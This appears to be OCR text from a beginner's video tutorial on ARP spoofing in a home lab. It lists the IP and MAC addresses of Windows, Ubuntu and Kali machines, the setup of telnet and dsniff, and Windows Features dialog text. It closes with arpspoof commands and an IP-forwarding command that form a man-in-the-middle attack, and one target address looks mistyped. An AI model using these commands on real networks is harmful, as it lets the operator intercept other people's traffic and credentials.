 ARP Spoofing – Man-in-the-middle attack
Windows 2010
Enable telnet
Search for:
“Turn Windows Features On and Off”
Select Telnet Client
192.168.66.136
00-0C-29-34-5D-E0
Ubuntu
Enable telnet
$sudo apt install telnet
$sudo apt install telnetd -y
192.168.66.143
00:0c:29:f1:ed:53
$sudo apt install dsniff
Kali
192.168.66.138
00:0c:29:7f:05:7d
Windows Features
Turn Windows features on or off
?
To turn a feature on, select its check box. To turn a feature off, clear its
check box. A filled box means that only part of the feature is turned on.
MultiPoint Connector
Print and Document Services
Remote Differential Compression API Support
Services for NFS
Simple TCPIP services (i.e. echo, daytime etc)
SMB 1.0/CIFS File Sharing Support
SMB Direct
Telnet Client
TFTP Client
Virtual Machine Platform
Windows Hypervisor Platform
Windows Identity Foundation 3.5
OK
Cancel
# sudo arpspoof -i eth0 -t 192.168.66.136 192.168.63.143
# sudo arpspoof -i eth0 -t 192.168.66.136 192.168.63.143
root@kali # echo 1 > /proc/sys/net/ipv4/ip_forward
GD Networking Newbie
GD Networking Newbie